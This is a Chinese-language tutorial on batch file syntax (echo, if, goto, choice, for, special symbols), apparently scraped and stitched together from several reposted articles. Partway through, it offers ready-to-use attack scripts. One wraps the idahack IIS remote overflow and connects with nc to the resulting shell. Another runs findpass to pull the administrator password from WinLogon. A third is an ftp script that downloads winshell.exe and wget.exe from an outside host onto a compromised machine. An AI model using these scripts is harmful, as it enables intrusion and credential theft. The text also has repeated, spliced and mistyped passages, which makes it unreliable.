

BAT文件语法和技巧
首先,批处理文件是一个文本文件,这个文件的每一行都是一条DOS命令(大部分时候就好象我们在DOS提示符下执行的命令行一样),你可以使用DOS下的Edit 或者Windows的记事本(notepad)等任何文本文件编辑工具创建和修改批处理文件。
其次,批处理文件是一种简单的程序,可以通过条件语句(if)和流程控制语句(goto)来控制命令运行的流程,在批处理中也可以使用循环语句(for)来循环执行一条命令。当然,批处理文件的编程能力与C语言等编程语句比起来是十分有限的,也是十分不规范的。批处理的程序语句就是一条条的DOS命令(包括内部命令和外部命令),而批处理的能力主要取决于你所使用的命令。
第三,每个编写好的批处理文件都相当于一个DOS的外部命令,你可以把它所在的目录放到你的DOS搜索路径(path)中来使得它可以在任意位置运行。一个良好的习惯是在硬盘上建立一个bat或者batch目录(例如C:\BATCH),然后将所有你编写的批处理文件放到该目录中,这样只要在path中设置上c:\batch,你就可以在任意位置运行所有你编写的批处理程序。
第四,在DOS和Win9x/Me系统下,C:盘根目录下的AUTOEXEC.BAT批处理文件是自动运行批处理文件,每次系统启动时会自动运行该文件,你可以将系统每次启动时都要运行的命令放入该文件中,例如设置搜索路径,调入鼠标驱动和磁盘缓存,设置系统环境变量等。下面是一个运行于Windows 98下的autoexec.bat的示例:
@ECHO OFF
PATH C:\WINDOWS;C:\WINDOWS\COMMAND;C:\UCDOS;C:\DOSTools;C:\SYST OOLS;C:\WINTOOLS;C:\BATCH
LH SMARTDRV.EXE /X
LH https://www.doczj.com/doc/c32402179.html, /INSERT
LH CTMOUSE.EXE
SET TEMP=D:\TEMP
SET TMP=D:\TEMP
批处理的作用
简单的说,批处理的作用就是自动的连续执行多条命令。
这里先讲一个最简单的应用:在启动wps软件时,每次都必须执行(>前面内容表示DOS提示符):
C:\>cd wps
C:\WPS>spdos
C:\WPS>py
C:\WPS>wbx
C:\WPS>wps
如果每次用WPS之前都这样执行一遍,您是不是觉得很麻烦呢?
好了,用批处理,就可以实现将这些麻烦的操作简单化,首先我们编写一个runwps.bat 批处理文件,内容如下:
@echo off
c:
cd\wps
spdos
py
wbx
wps
cd\
以后,我们每次进入wps,只需要运行runwps这个批处理文件即可。
常用命令
echo、@、call、pause、rem(小技巧:用::代替rem)是批处理文件最常用的几个命令,我们就从他们开始学起。
echo 表示显示此命令后的字符
echo off 表示在此语句后所有运行的命令都不显示命令行本身
@与echo off相象,但它是加在每个命令行的最前面,表示运行时不显示这一行的命令行(只能影响当前行)。
call 调用另一个批处理文件(如果不用call而直接调用别的批处理文件,那么执行完那个批处理文件后将无法返回当前文件并执行当前文件的后续命令)。
pause 运行此句会暂停批处理的执行并在屏幕上显示Press any key to continue...的提示,等待用户按任意键后继续
rem 表示此命令后的字符为解释行(注释),不执行,只是给自己今后参考用的(相当于程序中的注释)。
例1:用edit编辑a.bat文件,输入下列内容后存盘为c:\a.bat,执行该批处理文件后可实现:将根目录中所有文件写入 a.txt中,启动UCDOS,进入WPS等功能。
批处理文件的内容为: 命令注释:
@echo off不显示后续命令行及当前命令行
dir c:\*.* >a.txt将c盘文件列表写入a.txt
call c:\ucdos\ucdos.bat调用ucdos
echo 你好显示"你好"
pause 暂停,等待按键继续
rem 准备运行wps 注释:准备运行wps
cd ucdos进入ucdos目录
wps 运行wps
批处理文件的参数
批处理文件还可以像C语言的函数一样使用参数(相当于DOS命令的命令行参数),这需要用到一个参数表示符"%"。
%[1-9]表示参数,参数是指在运行批处理文件时在文件名后加的以空格(或者Tab)分隔的字符串。变量可以从%0到%9,%0表示批处理命令本身,其它参数字符串用%1到%9顺序表示。
例2:C:根目录下有一批处理文件名为f.bat,内容为:
@echo off
format %1
如果执行C:\>f a:
那么在执行f.bat时,%1就表示a:,这样format %1就相当于format a:,于是上面的命令运行时实际执行的是format a:
例3:C:根目录下一批处理文件名为t.bat,内容为:
@echo off
type %1
type %2
那么运行C:\>t a.txt b.txt
%1 : 表示a.txt
%2 : 表示b.txt
于是上面的命令将顺序地显示a.txt和b.txt文件的内容。
特殊命令
if goto choice for是批处理文件中比较高级的命令,如果这几个你用得很熟练,你就是批处理文件的专家啦。
一、if 是条件语句,用来判断是否符合规定的条件,从而决定执行不同的命令。有三种格式:
1、if [not] "参数" == "字符串" 待执行的命令
参数如果等于(not表示不等,下同)指定的字符串,则条件成立,运行命令,否则运行下一句。
例:if "%1"=="a" format a:
2、if [not] exist [路径\]文件名待执行的命令
如果有指定的文件,则条件成立,运行命令,否则运行下一句。
如: if exist c:\config.sys type c:\config.sys
表示如果存在c:\config.sys文件,则显示它的内容。
3、if errorlevel <数字> 待执行的命令
很多DOS程序在运行结束后会返回一个数字值用来表示程序运行的结果(或者状态),通过if errorlevel命令可以判断程序的返回值,根据不同的返回值来决定执行不同的命令(返回值必须按照从大到小的顺序排列)。如果返回值等于指定的数字,则条件成立,运行命令,否则运行下一句。
如if errorlevel 2 goto x2
二、goto 批处理文件运行到这里将跳到goto所指定的标号(标号即label,标号用:后跟标准字符串来定义)处,goto语句一般与if配合使用,根据不同的条件来执行不同的命令组。
如:
goto end
:end
echo this is the end
标号用":字符串"来定义,标号所在行不被执行。
三、choice 使用此命令可以让用户输入一个字符(用于选择),从而根据用户的选择返回不同的errorlevel,然后于if errorlevel配合,根据用户的选择运行不同的命令。
注意:choice命令为DOS或者Windows系统提供的外部命令,不同版本的choice 命令语法会稍有不同,请用choice /?查看用法。
choice的命令语法(该语法为Windows 2003中choice命令的语法,其它版本的choice 的命令语法与此大同小异):
CHOICE [/C choices] [/N] [/CS] [/T timeout /D choice] [/M text]
描述:
该工具允许用户从选择列表选择一个项目并返回所选项目的索引。
参数列表:
/C choices指定要创建的选项列表。默认列表是 "YN"。
/N在提示符中隐藏选项列表。提示前面的消息得到显示,选
项依旧处于启用状态。
/CS允许选择分大小写的选项。在默认情况下,这个工具是不分大小写的。
/T timeout做出默认选择之前,暂停的秒数。可接受的值是从 0 到 9999。如果指定了 0,就不会有暂停,默认选项
会得到选择。
/D choice在 nnnn 秒之后指定默认选项。字符必须在用 /C 选项指定的一组选择中; 同时,必须用 /T 指定 nnnn。
/M text指定提示之前要显示的消息。如果没有指定,工具只显示提示。
/?显示帮助消息。
注意:
ERRORLEVEL 环境变量被设置为从选择集选择的键索引。列出的第一个选择返回 1,第二个选择返回 2,等等。如果用户按的键不是有效的选择,该工具会发出警告响声。如果该工具检测到错误状态,它会返回 255 的ERRORLEVEL 值。如果用户按 Ctrl+Break 或 Ctrl+C 键,该工具会返回 0 的 ERRORLEVEL 值。在一个批程序中使用 ERRORLEVEL 参数时,将参数降序排列。
示例:
CHOICE /?
CHOICE /C YNC /M "确认请按 Y,否请按 N,或者取消请按 C。"
CHOICE /T 10 /C ync /CS /D y
CHOICE /C ab /M "选项 1 请选择 a,选项 2 请选择 b。"
CHOICE /C ab /N /M "选项 1 请选择 a,选项 2 请选择 b。"
如果我运行命令:CHOICE /C YNC /M "确认请按 Y,否请按 N,或者取消请按 C。"
屏幕上会显示:
确认请按 Y,否请按 N,或者取消请按 C。 [Y,N,C]?
例:test.bat的内容如下(注意,用if errorlevel判断返回值时,要按返回值从高到低排列):
@echo off
choice /C dme /M "defrag,mem,end"
if errorlevel 3 goto end
if errorlevel 2 goto mem
if errotlevel 1 goto defrag
:defrag
c:\dos\defrag
goto end
:mem
mem
goto end
:end
echo good bye
此批处理运行后,将显示"defrag,mem,end[D,M,E]?" ,用户可选择d m e ,然后if语句根据用户的选择作出判断,d表示执行标号为defrag的程序段,m表示执行标号为mem的程序段,e表示执行标号为end的程序段,每个程序段最后都以goto end 将程序跳到end标号处,然后程序将显示good bye,批处理运行结束。
四、for 循环命令,只要条件符合,它将多次执行同一命令。
语法:
对一组文件中的每一个文件执行某个特定命令。
FOR %%variable IN (set) DO command [command-parameters]
%%variable指定一个单一字母可替换的参数。
(set)指定一个或一组文件。可以使用通配符。
command指定对每个文件执行的命令。
command-parameters 为特定命令指定参数或命令行开关。
例如一个批处理文件中有一行:
for %%c in (*.bat *.txt) do type %%c
则该命令行会显示当前目录下所有以bat和txt为扩展名的文件的内容。
批处理示例
1. IF-EXIST
1)
首先用记事本在C:\建立一个test1.bat批处理文件,文件内容如下:
@echo off
IF EXIST \AUTOEXEC.BAT TYPE \AUTOEXEC.BAT
IF NOT EXIST \AUTOEXEC.BAT ECHO \AUTOEXEC.BAT does not exist
然后运行它:
C:\>TEST1.BAT
如果C:\存在AUTOEXEC.BAT文件,那么它的内容就会被显示出来,如果不存在,批处理就会提示你该文件不存在。
2)
接着再建立一个test2.bat文件,内容如下:
@ECHO OFF
IF EXIST \%1 TYPE \%1
IF NOT EXIST \%1 ECHO \%1 does not exist
执行:
C:\>TEST2 AUTOEXEC.BAT
该命令运行结果同上。
说明:
(1) IF EXIST 是用来测试文件是否存在的,格式为
IF EXIST [路径+文件名] 命令
(2) test2.bat文件中的%1是参数,DOS允许传递9个批参数信息给批处理文件,分别为%1~%9(%0表示test2命令本身) ,这有点象编程中的实参和形参的关系,%1是形参,AUTOEXEC.BAT是实参。
3) 更进一步的,建立一个名为TEST3.BAT的文件,内容如下:
@echo off
IF "%1" == "A" ECHO XIAO
IF "%2" == "B" ECHO TIAN
IF "%3" == "C" ECHO XIN
如果运行:
C:\>TEST3 A B C
屏幕上会显示:
XIAO
TIAN
XIN
如果运行:
C:\>TEST3 A B
屏幕上会显示
XIAO
TIAN
在这个命令执行过程中,DOS会将一个空字符串指定给参数%3。
2、IF-ERRORLEVEL
建立TEST4.BAT,内容如下:
@ECHO OFF
XCOPY C:\AUTOEXEC.BAT D:IF ERRORLEVEL 1 ECHO 文件拷贝失败
IF ERRORLEVEL 0 ECHO 成功拷贝文件
然后执行文件:
C:\>TEST4
如果文件拷贝成功,屏幕就会显示"成功拷贝文件",否则就会显示"文件拷贝失败"。
IF ERRORLEVEL 是用来测试它的上一个DOS命令的返回值的,注意只是上一个命令的返回值,而且返回值必须依照从大到小次序顺序判断。因此下面的批处理文件是错误的:
@ECHO OFF
XCOPY C:\AUTOEXEC.BAT D:\
IF ERRORLEVEL 0 ECHO 成功拷贝文件
IF ERRORLEVEL 1 ECHO 未找到拷贝文件
IF ERRORLEVEL 2 ECHO 用户通过ctrl-c中止拷贝操作
IF ERRORLEVEL 3 ECHO 预置错误阻止文件拷贝操作
IF ERRORLEVEL 4 ECHO 拷贝过程中写盘错误
无论拷贝是否成功,后面的:
未找到拷贝文件
用户通过ctrl-c中止拷贝操作
预置错误阻止文件拷贝操作
拷贝过程中写盘错误
都将显示出来。
以下就是几个常用命令的返回值及其代表的意义:
backup
0 备份成功
1 未找到备份文件
2 文件共享冲突阻止备份完成
3 用户用ctrl-c中止备份
4 由于致命的错误使备份操作中止
diskcomp
0 盘比较相同
1 盘比较不同
2 用户通过ctrl-c中止比较操作
3 由于致命的错误使比较操作中止
4 预置错误中止比较
diskcopy
0 盘拷贝操作成功
1 非致命盘读/写错
2 用户通过ctrl-c结束拷贝操作
3 因致命的处理错误使盘拷贝中止
4 预置错误阻止拷贝操作
format
0 格式化成功
3 用户通过ctrl-c中止格式化处理
4 因致命的处理错误使格式化中止
5 在提示"proceed with format(y/n)?"下用户键入n结束
xcopy
0 成功拷贝文件
1 未找到拷贝文件
2 用户通过ctrl-c中止拷贝操作
4 预置错误阻止文件拷贝操作
5 拷贝过程中写盘错误
3、IF STRING1 == STRING2
建立TEST5.BAT,文件内容如下:
@echo off
IF "%1" == "A" formAT A:
执行:
C:\>TEST5 A
屏幕上就出现是否将A:盘格式化的内容。
注意:为了防止参数为空的情况,一般会将字符串用双引号(或者其它符号,注意不能使用保留符号)括起来。
如:if [%1]==[A] 或者 if %1*==A*
5、GOTO
建立TEST6.BAT,文件内容如下:
@ECHO OFF
IF EXIST C:\AUTOEXEC.BAT GOTO _COPY
GOTO _DONE
:_COPY
COPY C:\AUTOEXEC.BAT D:\
:_DONE
注意:
(1) 标号前是ASCII字符的冒号":",冒号与标号之间不能有空格。
(2) 标号的命名规则与文件名的命名规则相同。
(3) DOS支持最长八位字符的标号,当无法区别两个标号时,将跳转至最近的一个标号。
6、FOR
建立C:\TEST7.BAT,文件内容如下:
@ECHO OFF
FOR %%C IN (*.BAT *.TXT *.SYS) DO TYPE %%C
运行:
C:>TEST7
执行以后,屏幕上会将C:盘根目录下所有以BAT、TXT、SYS为扩展名的文件内容显示出来(不包括隐藏文件)。
win2000命令行方式批处理BAT文件技巧
文章结构
1. 所有内置命令的帮助信息
2. 环境变量的概念
3. 内置的特殊符号(实际使用中间注意避开)
4. 简单批处理文件概念
5. 附件1 tmp.txt
6. 附件2 sample.bat
###########################
1. 所有内置命令的帮助信息
###########################
ver
cmd /?
set /?
rem /?
if /?
echo /?
goto /?
for /?
shift /?
call /?
其他需要的常用命令
type /?
find /?
findstr /?
copy /?
下面将所有上面的帮助输出到一个文件echo ver >tmp.txt
ver >>tmp.txt
echo cmd /? >>tmp.txt
cmd /? >>tmp.txt
echo rem /? >>tmp.txt
rem /? >>tmp.txt
echo if /? >>tmp.txt
if /? >>tmp.txt
echo goto /? >>tmp.txt
goto /? >>tmp.txt
echo for /? >>tmp.txt
for /? >>tmp.txt
echo shift /? >>tmp.txt
shift /? >>tmp.txt
echo call /? >>tmp.txt
call /? >>tmp.txt
echo type /? >>tmp.txt
type /? >>tmp.txt
echo find /? >>tmp.txt
find /? >>tmp.txt
echo findstr /? >>tmp.txt
findstr /? >>tmp.txt
echo copy /? >>tmp.txt
copy /? >>tmp.txt
type tmp.txt
#############################
2. 环境变量的概念
#############################
C:\Program Files>set
ALLUSERSPROFILE=C:\Documents and Settings\All Users CommonProgramFiles=C:\Program Files\Common Files
COMPUTERNAME=FIRST
ComSpec=C:\WINNT\system32\cmd.exe
NUMBER_OF_PROCESSORS=1
OS=Windows_NT
Os2LibPath=C:\WINNT\system32\os2\dll;
Path=C:\WINNT\system32;C:\WINNT;C:\WINNT\system32\WBEM
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH PROCESSOR_ARCHITECTURE=x86
PROCESSOR_IDENTIFIER=x86 Family 6 Model 6 Stepping 5, GenuineIntel PROCESSOR_LEVEL=6
PROCESSOR_REVISION=0605
ProgramFiles=C:\Program Files
PROMPT=$P$G
SystemDrive=C:
SystemRoot=C:\WINNT
TEMP=C:\WINNT\TEMP
TMP=C:\WINNT\TEMP
USERPROFILE=C:\Documents and Settings\Default User
windir=C:\WINNT
path: 表示可执行程序的搜索路径. 我的建议是你把你的程序copy 到
%windir%\system32\. 这个目录里面. 一般就可以自动搜索到.
语法: copy mychenxu.exe %windir%\system32\.
使用点(.) 便于一目了然
对环境变量的引用使用(英文模式,半角)双引号
%windir% 变量
%%windir%% 二次变量引用.
我们常用的还有
%temp% 临时文件目录
%windir% 系统目录
%errorlevel% 退出代码
输出文件到临时文件目录里面.这样便于当前目录整洁.
对有空格的参数. 你应该学会使用双引号("") 来表示比如对porgram file文件夹操作C:\>dir p*
C:\ 的目录
2000-09-02 11:47 2,164 PDOS.DEF
1999-01-03 00:47
1 个文件 2,164 字节
1 个目录 1,505,997,824 可用字节
C:\>cd pro*
C:\Program Files>
C:\>
C:\>cd "Program Files"
C:\Program Files>
############################################
3. 内置的特殊符号(实际使用中间注意避开)
############################################
微软里面内置了下列字符不能够在创建的文件名中间使用
con nul aux \ / | || && ^ > < *
You can use most characters as variable values, including white space. If you use the spec ial characters <, >, |, &, or ^, you must precede them with the escape character (^) or quot ation marks. If you use quotation marks, they are included as part of the value because ev erything following the equal sign is taken as the value. Consider the following examples: (大意: 要么你使用^作为前导字符表示.或者就只有使用双引号""了)
To create the variable value new&name, type:
set varname=new^&name
To create the variable value "new&name", type:
set varname="new&name"
The ampersand (&), pipe (|), and parentheses ( ) are special characters that must be preced ed by the escape character (^) or quotation marks when you pass them as arguments.
find "Pacific Rim" < trade.txt > nwtrade.txt
IF EXIST filename. (del filename.) ELSE echo filename. missing
> 创建一个文件
>> 追加到一个文件后面
@ 前缀字符.表示执行时本行在cmd里面不显示, 可以使用 echo off关闭显示
^ 对特殊符号( > < &)的前导字符. 第一个只是显示aaa 第二个输出文件bbb
echo 123456 ^> aaa
echo 1231231 > bbb
() 包含命令
(echo aa & echo bb)
, 和空格一样的缺省分隔符号.
; 注释,表示后面为注释
: 标号作用
| 管道操作
& Usage:第一条命令 & 第二条命令 [& 第三条命令...]
用这种方法可以同时执行多条命令,而不管命令是否执行成功
dir c:\*.exe & dir d:\*.exe & dir e:\*.exe
&& Usage:第一条命令 && 第二条命令 [&& 第三条命令...]
当碰到执行出错的命令后将不执行后面的命令,如果一直没有出错则一直执行完所有命令;
|| Usage:第一条命令 || 第二条命令 [|| 第三条命令...]
当碰到执行正确的命令后将不执行后面的命令,如果没有出现正确的命令则一直执行完所有命令;
常用语法格式
IF [NOT] ERRORLEVEL number command para1 para2
IF [NOT] string1==string2 command para1 para2
IF [NOT] EXIST filename command para1 para2
IF EXIST filename command para1 para2
IF NOT EXIST filename command para1 para2
IF "%1"=="" goto END
IF "%1"=="net" goto NET
IF NOT "%2"=="net" goto OTHER
IF ERRORLEVEL 1 command para1 para2
IF NOT ERRORLEVEL 1 command para1 para2
FOR /L %%i IN (start,step,end) DO command [command-parameters] %%i
FOR /F "eol=; tokens=2,3* delims=, " %i in (myfile.txt) do echo %i %j %k
按照字母顺序 ijklmnopq依次取参数.
eol=c - 指一个行注释字符的结尾(就一个)
skip=n - 指在文件开始时忽略的行数。
delims=xxx - 指分隔符集。这个替换了空格和跳格键的默认分隔符集。
########################
4. 简单批处理文件概念
########################
echo This is test > a.txt
type a.txt
echo This is test 11111 >> a.txt
type a.txt
echo This is test 22222 > a.txt
type a.txt
第二个echo是追加
第三个echo将清空a.txt 重新创建 a.txt
netstat -n | find "3389"
这个将要列出所有连接3389的用户的ip.
________________test.bat______
@echo please care
echo plese care 1111
echo plese care 2222
echo plese care 3333
@echo please care
@echo plese care 1111
@echo plese care 2222
@echo plese care 3333
rem 不显示注释语句,本行显示
@rem 不显示注释语句,本行不显示
@if exist %windir%\system32\find.exe (echo Find find.exe !!!) else (echo ERROR: Not f ind find.exe)
@if exist %windir%\system32\fina.exe (echo Find fina.exe !!!) else (echo ERROR: Not fi nd fina.exe)
_____________________________
下面我们以具体的一个idahack程序就是ida远程溢出为例子.应该是很简单的.
___________________ida.bat_____
@rem ver 1.0
@if NOT exist %windir%\system32\idahack.exe echo "ERROR: dont find idahack.exe" @if NOT exist %windir%\system32\nc.exe echo "ERROR: dont find nc.exe"
@if "%1" =="" goto USAGE
@if NOT "%2" =="" goto SP2
:start
@echo Now start ...
@ping %1
@echo chinese win2k:1 sp1:2 sp2:3
idahack.exe %1 80 1 99 >%temp%\_tmp
@echo "prog exit code [%errorlevel%] idahack.exe"
@type %temp%\_tmp
@find "good luck :)" %temp%\_tmp
@echo "prog exit code [%errorlevel%] find [goog luck]"
@if NOT errorlevel 1 nc.exe %1 99
@goto END
:SP2
@idahack.exe %1 80 %2 99 %temp%\_tmp
@type %temp%\_tmp
@find "good luck :)" %temp%\_tmp
@if NOT errorlevel 1 nc.exe %1 99
@goto END
:USAGE
@echo Example: ida.bat IP
@echo Example: ida.bat IP (2,3)
:END
_____________________ida.bat__END_______
下面我们再来第二个文件.就是得到administrator的口令.
大多数人说得不到.其实是自己的没有输入正确的信息.
___________________________fpass.bat______________________________________ ______
@rem ver 1.0
@if NOT exist %windir%\system32\findpass.exe echo "ERROR: dont find findpass.exe" @if NOT exist %windir%\system32\pulist.exe echo "ERROR: dont find pulist.exe"
@echo start....
@echo ____________________________________
@if "%1"=="" goto USAGE
@findpass.exe %1 %2 %3 >> %temp%\_findpass.txt
@echo "prog exit code [%errorlevel%] findpass.exe"
@type %temp%\_findpass.txt
@echo ________________________________Here__pass★★★★★★★★
@ipconfig /all >>%temp%\_findpass.txt
@goto END
:USAGE
@pulist.exe >%temp%\_pass.txt
@findstr.exe /i "WINLOGON explorer internat" %temp%\_pass.txt
@echo "Example: fpass.bat %1 %2 %3 %4 !!!"
@echo "Usage: findpass.exe DomainName UserName PID-of-WinLogon"
:END
@echo " fpass.bat %COMPUTERNAME% %USERNAME% administrator "
@echo " fpass.bat end [%errorlevel%] !"
_________________fpass.bat___END_________________________________________ __________________
还有一个就是已经通过telnet登陆了一个远程主机.怎样上传文件(win)
依次在窗口输入下面的东西. 当然了也可以全部拷贝.Ctrl+V过去. 然后就等待吧!!
echo open 210.64.x.4 3396>w
echo read>>w
echo read>>w
echo cd winnt>>w
echo binary>>w
echo pwd >>w
echo get wget.exe >>w
echo get winshell.exe >>w
echo get any.exe >>w
echo quit >>w
ftp -s:w
bat语法
1、REM
REM 是个注释命令一般是用来给程序加上注解的,该命令后的内容在程序执行的时候将不会被显示和执行。
例:
REM 你现在看到的就是注解,这一句将不会被执行。
2、ECHO
ECHO 是一个回显命令主要参数有OFF和ON,一般用ECHO message来显示一个特定的消息。例:
Echo off
Rem 以上代表关闭回显即不显示所执行的命令
Echo 这个就是消息。
Rem 以上代表显示“这就是消息”这列字符
执行结果:
C:\>ECHO.BAT
这个就是消息。
3、GOTO
4、CALL
CALL 命令可以在批处理执行过程中调用另一个批处理,当另一个批处理执行完后再继续执行原来的批处理。
例:
批处理2.BAT内容如下:
ECHO 这就是2的内容
批处理1.BAT内容如下:
ECHO 这是1的内容
CALL 2.BAT
ECHO 1和2的内容全部显示完成
执行结果如下:
C:\>1.BAT
这是1的内容
这就是2的内容
1和2的内容全部显示完成
5、PAUSE
PAUSE 停止系统命令的执行并显示下面的内容。例:
C:\> PAUSE
请按任意键继续 . . .
6、IF
IF 条件判断语句,语法格式如下:
IF [NOT] ERRORLEVEL number command
IF [NOT] string1==string2 command
IF [NOT] EXIST filename command
说明:
[NOT] 将返回的结果取反值即“如果没有”的意思。
ERRORLEVEL 是命令执行完成后返回的退出值
Number 退出值的数字取值范围0~255。判断时值的排列顺序应该由大到小。
返回的值大于或等于指定的值时条件成立。
string1==string2
string1和string2都为字符的数据,英文字符的大小写将看做不同,这个条件中的等于号必须是2个(绝对相等),条件想等后即执行后面的command
EXIST filename 为文件或目录存在的意思。
IF ERRORLEVEL 这条语句必须放在某一个命令后面。执行命令后由IF ERRORLEVEL来判断命令的返回值。
例:
1、IF [NOT] ERRORLEVEL number command
检测命令执行完后的返回值做出判断。
echo off
dir z:
rem 如果退出代码为1(不成功)就跳至标题1处执行
IF ERRORLEVEL 1 goto 1
rem 如果退出代码为0(成功)就跳至标题0处执行
IF ERRORLEVEL 0 goto 0
:0
echo 命令执行成功!
Rem 程序执行完毕跳至标题exit处退出
goto exit
:1
echo 命令执行失败!
Rem 程序执行完毕跳至标题exit处退出
goto exit
:exit
Rem 这里是程序的出口
2、IF string1==string2 command
检测当前变量的值做出判断
ECHO OFF
IF not %1==2 goto no
Echo 变量相等!
Goto exit
:no
echo 变量不相等
goto exit
:exit
大家可以这样看效果C:\>test.bat 3
这里%1是命令行参数,%1=3
3、IF [NOT] EXIST filename command
发现特定的文件做出判断
echo off
IF not EXIST autoexec.bat goto 1
echo 文件存在成功!
goto exit
:1
echo 文件不存在失败!
goto exit
:exit
GOTO 即为跳转的意思。在批处理中允许以“:XXX”来构建一个标号,然后用GOTO :标号,直接执行标号后的命令。例:
:LABEL
REM 上面就是名为LABEL的标号。
DIR C:\
DIR D:\
GOTO LABEL
REM 以上程序跳转标号LABEL处继续执行。
7、FOR
FOR这个命令比较特殊是一个循环执行命令的命令,同时FOR的循环里面还可以套用FOR在进行循环。在批处理中FOR的命令如下:
FOR [%%c] IN (set) DO [command] [arguments]
在命令行中命令如下:
FOR [%c] IN (set) DO [command] [arguments]
例:建立C:\TEST7.BAT,文件内容如下:
手把手教你写批处理(willsort题注版) Climbing兄可谓用心良苦,受其感昭,略紧微薄之力;原文内容一字未易,仅于每段之下另加题注,其文大多非为纠错,多是年来体会,或偶得,或渐悟,未免偏颇;又加近来俗事渐多,闲情愈少,心浮气燥,一蹴而就。义理悖逆,敬请斧正;措辞不当,尚请莫怪。 另,建议Climbing兄取文不用拘泥于国内,此类技术文章,内外水平相差极大;与其修正国内只言片语,不如翻译国外优秀著述。 -------------------------------------------------------- 标题:手把手教你写批处理-批处理的介绍 作者:佚名 编者:Climbing 出处:中国DOS联盟之联合DOS论坛 题注:willsort 日期:2004-09-21 -------------------------------------------------------- 批处理的介绍 扩展名是bat(在nt/2000/xp/2003下也可以是cmd)的文件就是批处理文件。 ====willsort编注===================================================== .bat是dos下的批处理文件 .cmd是nt内核命令行环境的另一种批处理文件 从更广义的角度来看,unix的shell脚本以及其它操作系统甚至应用程序中由外壳进行解释执行的文本,都具有与批处理文件十分相似的作用,而且同样是由专用解释器以行为单位解释执行,这种文本形式更通用的称谓是脚本语言。所以从某个程度分析,batch,unix shell,awk, basic,perl等脚本语言都是一样的,只不过应用的范围和解释的平台各有不同而已。甚至有些应用程序仍然沿用批处理这一称呼,而其内容和扩展名与dos的批处理却又完全不同。====================================================================== == 首先批处理文件是一个文本文件,这个文件的每一行都是一条DOS命令(大部分时候就好象我们在DOS提示符下执行的命令行一样),你可以使用DOS下的Edit或者Windows的记事本(notepad)等任何文本文件编辑工具创建和修改批处理文件。 ====willsort题注==================================== 批处理文件中完全可以使用非dos命令,甚至可以使用不具有可执行特性的普通数据性文件,这缘于windows系统这个新型解释平台的涉入,使得批处理的应用越来越“边缘化”。所以我们讨论的批处理应该限定在dos环境或者命令行环境中,否则很多观念和设定都需要做比较大的变动。 ====================================================================== ==
BAT文件语法和技巧(bat文件的编写及使用)(转载一) 比较有用的东比较有用的东西 首先,批处理文件是一个文本文件,这个文件的每一行都是一条DOS命令(大部分时候就好象我们在DOS提示符下执行的命令行一样),你可以使用DOS下的Edit或者Windows 的记事本(notepad)等任何文本文件编辑工具创建和修改批处理文件。 其次,批处理文件是一种简单的程序,可以通过条件语句(if)和流程控制语句(goto)来控制命令运行的流程,在批处理中也可以使用循环语句(for)来循环执行一条命令。当然,批处理文件的编程能力与C语言等编程语句比起来是十分有限的,也是十分不规范的。批处理的程序语句就是一条条的DOS命令(包括内部命令和外部命令),而批处理的能力主要取决于你所使用的命令。 第三,每个编写好的批处理文件都相当于一个DOS的外部命令,你可以把它所在的目录放到你的DOS搜索路径(path)中来使得它可以在任意位置运行。一个良好的习惯是在硬盘上建立一个bat或者batch目录(例如C:\BATCH),然后将所有你编写的批处理文件放到该目录中,这样只要在path中设置上c:\batch,你就可以在任意位置运行所有你编写的批处理程序。 